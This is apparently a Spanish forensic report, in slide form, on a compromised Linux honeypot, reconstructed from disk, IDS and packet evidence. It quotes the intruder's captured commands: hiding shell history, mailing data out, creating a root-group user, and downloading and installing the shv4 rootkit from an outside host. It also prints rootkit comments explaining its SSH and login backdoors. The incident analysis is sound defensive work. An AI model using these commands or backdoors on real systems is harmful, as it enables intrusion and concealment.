

Conclusión: Este era el contenido del mensaje (fichero borrado) Fuente: Autopsy + The Sleuth Kit





Conclusión: (4m 17s) El intruso creó un nuevo usuario llamado "go----" Fuente: /var/log/secure





#### Conclusión: (11s) El intruso estableció la contraseña del nuevo usuario Fuente: Autopsy + The Sleuth Kit





C (14s) El intruso realizó una conexión a un servidor de InternetFuente: Autopsy + The Sleuth Kit



```
[**] [1:1000000:0] HONEYPOT PROBABLY HACKED! Outgoing TCP connectionfrom honeypot [**]
[Classification: Successful User Privilege Gain] [Priority: 1]07/16-10:24:56.065879 192.168.1.5:32775 -> 10.4.4.138:80TCP TTL:64 TOS:0x0 ID:37369 IpLen:20 DgmLen:60 DF

******S* Seq: 0x436ED85E Ack: 0x0 Win: 0x16D0 TcpLen: 40
TCP Options (5) => MSS: 1460 SackOK TS: 26364327 0 NOP WS: 0
```
#### Conclusión: El IDS detectó la dirección IP y el puerto (web) del servidor Fuente: Snort



- •• 1m 22s después, el intruso lanzó la instalación ("setup.sh")<br>del rootkit "shv4":
	- Varios comandos de sistema fueron sustituidos por troyanos que ocultarían la presencia del intruso.
	- Un demonio SSH, con una puerta trasera, fue lanzado con el nombre "xntps", escuchando en el puerto 20.000.
	- Un agente de denegación de servicio distribuida (DDOS) fue instalado con el nombre "ttymon" y fue ejecutado.
	- Un sniffer fue instalado aunque no ejecutado.

Conclusión: El intruso instaló el rootkit "shv4"<br>Fuente: Autopsy + The Sleuth Kit Autopsy  $+$  The Sleuth Kit



```
1 #!/bin/bash2 #
3 # shkit-v4-internal release 2002[...]
12 # ./setup pass port13 #
14 # SSHD backdoor: ssh -l root -p port hostname
15 # when prompted for password enter your rootkit password
16 # login backdoor: DISPLAY=pass ; export DISPLAY ; telnet victim17 # type anything at login, and type arf for pass and b00m r00t
[...]
39 # lets unzip our shit now40 tar xfz bin.tgz
41 tar xfz conf.tgz[...]
```
Conclusión: Se recuperó el rootkit completo y se analizó en detalle<br>Fuente: Autopsy + The Sleuth Kit Autopsy + The Sleuth Kit



**Fichero: /bin/ps**

**Tipo: ELF 32-bit LSB executable, i386, dynamically linked, stripped.**

**Descripción: Lista los procesos en ejecución, como el comando 'ps', pero ocultando aquellos procesos cuyo nombre incluye cualquiera de las cadenas de caracteres que contiene el fichero /usr/include/proc.h** <sup>z</sup>**cuyos argumentos incluyen cualquiera de las direcciones IP que contiene el fichero /usr/include/hosts.h**{**También oculta cualquier proceso hijo de los procesos ocultos.**

**Método de análisis: Ejecución en entorno aislado, uso de 'strace' para encontrar llamadas al sistema 'open()' y alteración de los ficheros de configuración proc.<sup>h</sup> <sup>y</sup>hosts.h.**

Conclusión: Se analizaron todos los comandos sustituidos por el rootkit Fuente: Autopsy + The Sleuth Kit



**[\*\*] [1:1855:2] DDOS Stacheldraht agent->handler (skillz) [\*\*] [Classification: Attempted Denial of Service] [Priority: 2]07/16-10:26:22.944900 192.168.1.5 -> 10.3.3.111** ¡¢£ ¤¥**Type:0 Code:0 ID:6666 Seq:0 ECHO REPLY[Xref =>http://staff.washington.edu/dittrich/misc/stacheldraht.analysis]**

NOTA: Idem con una segunda IP destino. Mensajes repetidos una vez por minuto hasta **que se apag<sup>ó</sup> el honeypot.**

(18s) El agente de DDOS envió noticias a dos controladoresFuente: Snort





#### Conclusión: (13h) El honeypot fue apagado esa noche para analizarlo Fuente: Autopsy + The Sleuth Kit



```
unset HISTFILE; echo "samba" | mail some address@yahoo.com; echo "*** JE MOET JE MUIL
  HOUWE"; uname -a; id;
*** JE MOET JE MUIL HOUWE
Linux charlie 2.4.18-14 #1 Wed Sep 4 13:35:50 EDT 2002 i686 i686 i386 GNU/Linux
uid=0(root) qid=0(root) qroups=99(nobody)
/usr/sbin/adduser go---- - g wheel -s /bin/bash -d /etc/go----
passwd go----
New password: mokota ----
Retype new password: mokota----
Changing password for user go----.
passwd: all authentication tokens updated successfully.
wget www.sitaboyan.net/shv4.tgz
--10:15:00-- http://www.sitaboyan.net/shv4.tqz
[\ldots]
```
Conclusión: Confirmación de las pruebas anteriores. Revela la contraseña. **Ethereal Fuente:** 



```
=> `shv4.tgz'
Resolving www.sitaboyan.net... done.
Connecting to www.sitaboyan.net[10.4.4.138]:80... connected.HTTP request sent, awaiting response... 200 OKLength: 523,391 [application/x-compressed][...]
10:15:20 (26.48 KB/s) - `shv4.tgz' saved [523391/523391]tar -zxf shv4.tgz
rm -f shv4.tgzcd shv4
ls-----------------

conf.tgz
lib.tgzsetup
```
Conclusión: Confirmación de las pruebas anteriores. Fuente: Ethereal





#### Conclusión: Confirmación de las pruebas anteriores. Revela la contraseña. Fuente: Ethereal



```
sh # checking for remote logging...
sh # holy guacamole batman
           REMOTE LOGGING DETECTED
[sh]# I hope you can get to these other computer(s):192.168.1.10
cuz this box is LOGGING to it...
sh # [Installing Trojans....]
sh # Using Password : mokota----
sh # Using ssh-port : 20000
expr: non-numeric argument
./sz: line 42: test: =: unary operator expected
./sz: line 47: test: Aug: integer expression expectedsh # : ps/du/ls/top/netstat/find backdooredsh #[...]
```
#### Conclusión: Confirmación de las pruebas anteriores. Revela la contraseña. Fuente: Ethereal



```
sh # [Moving our files...]
sh # : sniff/parse/sauber moved
sh # [Modifying system settings to suite our needs] --------------------------------------------------------------------sh # [System Information...]
sh # Hostname : charlie.dummy.net (192.168.1.5)
sh # Arch : i686 -+- bogomips : 4683.04 '
sh # Alternative IP : 192.168.1.5 -+- Might be [ 1 ] active adapters.
sh # Distribution: Red Hat Linux release 8.0 (Psyche)-------------------------------------------------------------------sh # ipchains ...?
./setup: line 344: /sbin/ipchains: No such file or directory--------------------------------------------------------------------sh # ================== Backdooring completed in :15 seconds
```
Conclusión: Confirmación de las pruebas anteriores. Fuente: Ethereal





#### Conclusión: Información adicional Fuente: Ethereal / Mozilla

06 May 2004



```
[root@holmes dir2]# tcpdump -r tcpdump_200307151956 'port 20000'
10:27:32.713915 10.5.5.158.62718 > 192.168.1.5.20000: S 23403332:23403332(0) win 8192 <mss 1460,nop,nop,sackOK> (DF)10:27:32.714305 192.168.1.5.20000 > 10.5.5.158.62718: S 1283735913:1283735913(0) ack23403333 win 5840 <mss 1460,nop,nop,sackOK> (DF)10:27:35.653412 10.5.5.158.62718 > 192.168.1.5.20000: S 23403332:23403332(0) win 8192 <mss 1460,nop,nop,sackOK> (DF)10:27:35.654084 192.168.1.5.20000 > 10.5.5.158.62718: S 1283735913:1283735913(0) ack23403333 win 5840 <mss 1460,nop,nop,sackOK> (DF)10:27:36.935977 192.168.1.5.20000 > 10.5.5.158.62718: S 1283735913:1283735913(0) ack23403333 win 5840 <mss 1460,nop,nop,sackOK> (DF)[...]
[root@holmes dir2]#
```
Conclusión: El intruso intentó conectar a su puerta trasera sin éxito Fuente: Ethereal

